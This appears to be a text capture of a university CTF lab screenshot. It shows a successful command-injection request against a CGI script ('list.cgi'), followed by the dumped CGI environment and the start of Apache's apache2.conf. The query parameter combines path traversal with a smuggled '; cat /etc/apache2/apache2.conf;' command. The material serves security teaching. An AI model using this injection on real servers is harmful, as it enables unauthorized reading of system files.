 Not secure ctf-fsi.fe.up.pt:5002/cgi-bin/list.cgi?path=..%2F..%2F..%2Fetc%2Fapache2%2F;%20cat%20/etc/apache2/apache2.conf;
SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at ctf-fsi.fe.up.pt Port 5002
UNIQUE_ID=ZxkTZgqSAwIAAAAINi4AAAAW
HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
HTTP_HOST=ctf-fsi.fe.up.pt:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=..%2F..%2F..%2Fetc%2Fapache2%2F;%20cat%20/etc/apache2/apache2.conf;
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=35478
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=../../../etc/apache2/; cat /etc/apache2/apache2.conf;
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.9
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=10.227.144.109
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=..%2F..%2F..%2Fetc%2Fapache2%2F;%20cat%20/etc/apache2/apache2.conf;
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_COOKIE=session=d0e294e9-74bd-4451-ab70-f48364d43eff.C891DmInLW-kthhmWqDg4IkJeho
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=../../../etc/apache2/
# This is the main Apache server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See http://httpd.apache.org/docs/2.4/ for detailed information about
# the directives and /usr/share/doc/apache2/README.Debian about Debian specific
# hints.
#
#
# Summary of how the Apache 2 configuration works in Debian:
# The Apache 2 web server configuration in Debian is quite different to
# upstream's suggested way to configure the web server. This is because Debian's
# default Apache2 installation attempts to make adding and removing modules,
# virtual hosts, and extra configuration directives as flexible as possible, in
# order to make automating the changes and administering the server as easy as
# possible.
# It is split into several files forming the configuration hierarchy outlined
# below, all located in the /etc/apache2/ directory:
#
#       /etc/apache2/
#       |-- apache2.conf
#       |       `--  ports.conf
#       |-- mods-enabled
#       |       |-- *.load
#       |       `-- *.conf
#       |-- conf-enabled
#       |       `-- *.conf